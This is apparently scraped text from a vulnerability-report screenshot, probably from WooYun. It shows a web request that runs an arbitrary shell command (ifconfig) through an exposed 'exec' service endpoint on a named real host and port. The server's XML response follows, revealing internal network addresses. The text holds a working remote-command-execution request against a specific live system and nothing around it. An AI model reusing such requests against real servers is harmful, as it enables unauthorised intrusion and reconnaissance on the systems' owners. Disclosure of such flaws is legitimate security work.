 sms.exintong.net:9038/services/Cat/exec?cmd=ifconfig
Google <Ctrl+K>
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <ns:execResponse>
− <ns:return>
eth0 Link encap:Ethernet HWaddr 00:50:56:A0:1C:43 inet addr:172.18.201.17 Bcast:172.18.201.19 Mask:255.255.255.252 inet6 addr: fe80::250:56ff:fea0:1c43/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:20086510 errors:0 dropped:0 overruns:0 frame:0 TX packets:8253320 errors:0 dropped:0 overruns:0
carrier:0 collisions:0 txqueuelen:1000 RX bytes:2172719457 (2.0 GiB) TX bytes:4292912619 (3.9 GiB) lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6
addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:72347864 errors:0 dropped:0 overruns:0 frame:0 TX packets:72347864 errors:0
dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:20189319154 (18.8 GiB) TX bytes:20189319154 (18.8 GiB)
</ns:return>
</ns:execResponse>
www.wooyun.org